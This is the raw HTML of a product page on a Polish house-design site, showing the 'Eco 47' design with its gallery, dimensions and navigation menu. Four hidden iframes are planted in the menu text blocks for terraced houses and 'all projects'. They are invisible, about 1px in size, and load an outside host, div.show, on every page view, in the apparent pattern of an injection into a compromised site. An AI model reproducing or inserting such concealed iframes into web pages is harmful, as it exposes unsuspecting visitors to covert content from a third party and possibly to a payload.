class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="139">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php/nasze-projekty/blizniaki"><img class="sppb-img-responsive" src="/images/menu/blizniacze.jpg" alt="Projekty domów bliźniaczych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/index.php/nasze-projekty/blizniaki">Projekty domów bliźniaczych</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="140">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/dwulokalowe"><img class="sppb-img-responsive" src="/images/menu/dwulokalowe.jpg" alt="Projekty domów dwulokalowych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/nasze-projekty/dwulokalowe">Projekty domów dwulokalowych</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="293">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/szeregowe"><img class="sppb-img-responsive" src="/images/menu/szeregowe.jpg" alt="Projekty domów szeregowych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/nasze-projekty/szeregowe">Projekty domów szeregowych</a><br />
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="178">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php/nasze-projekty/segmenty"><img class="sppb-img-responsive" src="/images/menu/segment.jpg" alt="Projekty domów segmentowych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/index.php/nasze-projekty/segmenty">Projekty segmentów</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="295">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/wszystkie-projekty"><img class="sppb-img-responsive" src="/images/menu/wszystkie.jpg" alt="Wszystkie projekty domów - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/nasze-projekty/wszystkie-projekty">Wszystkie projekty</a>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" width="300" height="150"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" width="300" height="150"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></li><li class="sp-menu-item"><a  href="/o-nas"  >O Nas</a></li><li class="sp-menu-item"><a  href="/co-zawiera-projekt"  >Co zawiera projekt?</a></li><li class="sp-menu-item"><a  href="/porady-ekspertow"  >Porady ekspertów</a></li><li class="sp-menu-item"><a  href="/kontakt"  >Kontakt</a></li></ul>			</div>
		</div></div><div id="sp-search" class="col-10 col-md-11 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><style type="text/css">
  .ajaxsearch_187 .ajaxsearch_result .result-element, .ajaxsearch_187 .search-results .ajaxsearch_result{width:100%;}.ajaxsearch_187{width:100%; }.ajaxsearch_187 .ajaxsearch_result .search_class{ background: #f6f6f6;}.ajaxsearch_187 .ajaxsearch_result .search_class{ color: #ffffff;}.ajaxsearch_187 .ajaxsearch_result span{ color: #4e6170;}.ajaxsearch_187 .ajaxsearch_result .result_wrap{ background: #ffffff;}.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result-element.desc_fullwidth span.small-desc{ width: 100% !important; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result_img { width: 25%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-products .result_content { width: 75%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-element span.small-desc { width: 74%; }.ajaxsearch_187 .is_ajaxsearch_result_187.ajaxsearch_187 .is_ajaxsearch_result_187.right-side-desc#is_ajaxsearch_result .result-element span.small-desc { width: 100%; }.ajaxsearch_187 .is_ajaxsearch_result_187.right-side-desc#is_ajaxsearch_result .result-element span.small-desc{ width: 100%; }@media only screen and (min-width: 0px) and (max-width: 767px){.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result_img { width: 25%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-products .result_content { width: 75%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-element span.small-desc { width: 100%; }}@media only screen and (max-width: 479px){.is_btn_search.ajaxsearch_187 .btn-toolbar input[type="text"]{width: 100%;}}</style>
<div class="ajaxsearch_187 is_ajaxsearch " id="ajaxsearch_187">
    <form id="mod-ajaxsearch-form-187"  onSubmit="return false;"  method="POST" class="form-inline">
    <div class="btn-toolbar">
                <input onkeyup="searchFilter_187()" type="text" name="searchword" id="mod-ajaxsearch-searchword_187" placeholder="" class="inputbox clearable" value="Znajdź projekt" autocomplete="off" onblur="if (this.value=='') this.value='Znajdź projekt';" onfocus="if (this.value=='Znajdź projekt') this.value='';" />

                <div class="clearfix"></div>
      </div>
    </form>
    <div class="search-results">
      <div class="is_ajaxsearch_result_187 ajaxsearch_result" id="is_ajaxsearch_result"></div>
    </div>
  </div>
  <script type="text/javascript">
    var width = jQuery('.is_ajaxsearch_result_187').width();
  // alert(width);
  if(width <= 550){
    jQuery('.is_ajaxsearch_result_187').addClass('right-side-desc');
  }
  var label_width = jQuery('.ajaxsearch_187 .search-label').width();
  // console.log(label_width);
  if(label_width!=null){
    label_width_total = label_width + 10;
    jQuery('.is_ajaxsearch_result_187').css('margin-left', label_width_total+'px');
  }
</script>

</div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="sp-page-builder" class="sp-page-builder  page-360">

	
	<div class="page-content">
				<section id="section-id-1566374807416" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-5" id="column-wrap-id-1567073719940"><div id="column-id-1567073719940" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1567073719931" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><h2 class="sppb-addon-title">Projekt domu Eco 47</h2><div class="sppb-addon-content"></div></div></div></div></div></div><div class="sppb-col-md-7" id="column-wrap-id-1567073719941"><div id="column-id-1567073719941" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611133475708" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<span>Jesteś tutaj: &#160;</span><li><a href="/" class="pathway">Strona główna</a></li><li>Nasze projekty</li><li><a href="/nasze-projekty/wszystkie-projekty" class="pathway">Wszystkie projekty</a></li><li class="active">Eco 47</li></ol>
</div></div></div></div></div></div></div></div></section><section id="section-id-1683009893190" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-9" id="column-wrap-id-1683009893194"><div id="column-id-1683009893194" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611172165362" class="clearfix" ><div id="sppb-carousel-1611172165362" data-interval="5000" class="sppb-carousel sppb-slide" data-sppb-ride="sppb-carousel"><ol class="sppb-carousel-indicators"><li data-sppb-target="#sppb-carousel-1611172165362"  class="active"  data-sppb-slide-to="0"></li>
<li data-sppb-target="#sppb-carousel-1611172165362"   data-sppb-slide-to="1"></li>
<li data-sppb-target="#sppb-carousel-1611172165362"   data-sppb-slide-to="2"></li>
<li data-sppb-target="#sppb-carousel-1611172165362"   data-sppb-slide-to="3"></li>
</ol><div class="sppb-carousel-inner sppb-text-center"><div class="sppb-item sppb-item-16111721653620  sppb-item-has-bg active"><img src="/images/projekty_domow/eco47/galeria/01.jpg" alt=""><div class="sppb-carousel-item-inner"><div class="sppb-carousel-caption"><div class="sppb-carousel-text"></div></div></div></div><div class="sppb-item sppb-item-16111721653621  sppb-item-has-bg"><img src="/images/projekty_domow/eco47/galeria/02.jpg" alt=""><div class="sppb-carousel-item-inner"><div class="sppb-carousel-caption"><div class="sppb-carousel-text"></div></div></div></div><div class="sppb-item sppb-item-16111721653622  sppb-item-has-bg"><img src="/images/projekty_domow/eco47/galeria/03.jpg" alt=""><div class="sppb-carousel-item-inner"><div class="sppb-carousel-caption"><div class="sppb-carousel-text"></div></div></div></div><div class="sppb-item sppb-item-16111721653623  sppb-item-has-bg"><img src="/images/projekty_domow/eco47/galeria/04.jpg" alt=""><div class="sppb-carousel-item-inner"><div class="sppb-carousel-caption"><div class="sppb-carousel-text"></div></div></div></div></div><a href="#sppb-carousel-1611172165362" class="sppb-carousel-arrow left sppb-carousel-control" data-slide="prev"><i aria-hidden="true" aria-label="Previous" class="fa fa-chevron-left"></i></a><a href="#sppb-carousel-1611172165362" class="sppb-carousel-arrow right sppb-carousel-control" data-slide="next"><i aria-hidden="true" aria-label="Next" class="fa fa-chevron-right"></i></a></div></div><div id="section-id-1611172165364" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1611172165365"><div id="column-id-1611172165365" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611172165366" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="mod_sigplus"><div id="sigplus_1001" class="sigplus-gallery sigplus-left sigplus-clear sigplus-lightbox-boxplusx"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/projekty_domow/eco47/karuzela/01.jpg"><img class="sigplus-preview" src="/cache/preview/4a9fd06ca3f84d49fdebc242abe9b524.jpg" width="333" height="250" alt="" srcset="/cache/preview/4a9fd06ca3f84d49fdebc242abe9b524.jpg 666w, /cache/preview/4a9fd06ca3f84d49fdebc242abe9b524.jpg 333w, /cache/thumb/b20afd81939473f0ce3b737ef02b2127.jpg 60w" sizes="333px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/projekty_domow/eco47/karuzela/02.jpg"><img class="sigplus-preview" src="/cache/preview/4ed193c07c73051bbb06356c18303a34.jpg" width="333" height="250" alt="" srcset="/cache/preview/4ed193c07c73051bbb06356c18303a34.jpg 666w, /cache/preview/4ed193c07c73051bbb06356c18303a34.jpg 333w, /cache/thumb/56bbeef16b7111dac0b715155252805f.jpg 60w" sizes="333px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/projekty_domow/eco47/karuzela/03.jpg"><img class="sigplus-preview" src="/cache/preview/4f18a744ad3f29a175aea54d8a8187f9.jpg" width="333" height="250" alt="" srcset="/cache/preview/4f18a744ad3f29a175aea54d8a8187f9.jpg 666w, /cache/preview/4f18a744ad3f29a175aea54d8a8187f9.jpg 333w, /cache/thumb/ec91529e06aa25299568beede1d33439.jpg 60w" sizes="333px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/projekty_domow/eco47/karuzela/04.jpg"><img class="sigplus-preview" src="/cache/preview/ce6d1f4a982420132426e2869b7f2240.jpg" width="333" height="250" alt="" srcset="/cache/preview/ce6d1f4a982420132426e2869b7f2240.jpg 666w, /cache/preview/ce6d1f4a982420132426e2869b7f2240.jpg 333w, /cache/thumb/6ba6cc9dd2155808c13352a5175723dd.jpg 60w" sizes="333px" /></a><div class="sigplus-summary"></div></li></ul></noscript></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1683009893199"><div id="column-id-1683009893199" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611172165352" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><table>
<tbody>
<tr>
<th>
<h5>Powierzchnia użytkowa:</h5>
</th>
<th style="text-align: right;">
<h5><strong>108,94m<sup>2</sup></strong></h5>
</th>
</tr>
<tr>
<th>
<h5>Powierzchnia zabudowy:</h5>
</th>
<th style="text-align: right;">
<h5><strong>77,66m<sup>2</sup></strong></h5>
</th>
</tr>
<tr>
<th>
<h5>Kubatura:</h5>
</th>
<th style="text-align: right;">
<h5><strong>536,63m<sup>3</sup></strong></h5>
</th>
</tr>
<tr>
<th>
<h5>Wymiary budynku:</h5>
</th>
<th style="text-align: right;">
<h5><strong>8,54m × 8,49m</strong></h5>
</th>
</tr>
<tr>
<th>
<h5>Wysokość budynku:</h5>
</th>
<th style="text-align: right;">
<h5><strong>8,56m</strong></h5>
</th>
</tr>
<tr>
<th>
<h5>Kąt nachylenia dachu:</h5>
</th>
<th style="text-align: right;">
<h5><strong>42<sup>o</sup></strong></h5>
</th>
</tr>
<tr>
<th>
<h5>Min. wymiary działki:</h5>
</th>
<th style="text-align: right;">
<h5><strong>15,54m x 16,49m</strong></h5>
</th>
</tr>
</tbody>
</table></div></div></div><div id="sppb-addon-1683009893201" class="sppb-hidden-sm sppb-hidden-xs clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1683009893202" class="clearfix" ><div class="sppb-text-center"><a target="_blank" href="https://sklep.ecodomy.pl/eco-47-p-172.html" id="btn-1683009893202" class="sppb-btn  sppb-btn-custom sppb-btn-lg sppb-btn-block sppb-btn-rounded"><i class="fa fa-money"></i> Sprawdź cenę</a></div></div><div id="sppb-addon-1683009893203" class="sppb-hidden-sm sppb-hidden-xs clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="section-id-1683009893204" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-8" id="column-wrap-id-1683009893205"><div id="column-id-1683009893205" class="sppb-column" ><div class="sppb-column-addons"></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1683009893206"><div id="column-id-1683009893206" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1683009893207" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-icon-color="#17687b">
<a class="a2a_dd" href="https://www.addtoany.com/share">
    <img src="/images/systemowe/share.png" border="0" alt="Share" width="40" height="40" id="my_centered_buttons">
</a>
